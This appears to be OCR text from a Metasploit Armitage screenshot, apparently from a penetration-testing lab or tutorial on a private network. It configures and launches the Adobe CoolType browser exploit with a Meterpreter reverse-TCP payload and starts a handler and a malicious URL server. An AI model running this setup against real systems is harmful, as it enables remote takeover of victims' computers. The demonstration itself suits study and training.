 Armitage
Armitage View Hosts Attacks Workspaces Help
backupexec
brightstor
browser
adobe_cooltyp
adobe_flash_m
adobe_flash_o
adobe_flash_rt
192.168.41.1
192.168.41.2
192.168.41.146
Console X nmap X windows/browser/adobe_cooltype_sing X
msf exploit(adobe_cooltype_sing) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_cooltype_sing) > set TARGET 0
TARGET => 0
msf exploit(adobe_cooltype_sing) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(adobe_cooltype_sing) > set ExitOnSession false
ExitOnSession => false
msf exploit(adobe_cooltype_sing) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.41.235:8684
[*] Using URL: http://0.0.0.0:8080/JEdB2oma7AEGV7G
[*]  Local IP: http://192.168.41.235:8080/JEdB2oma7AEGV7G
[*] Server started.
msf exploit(adobe_cooltype_sing) >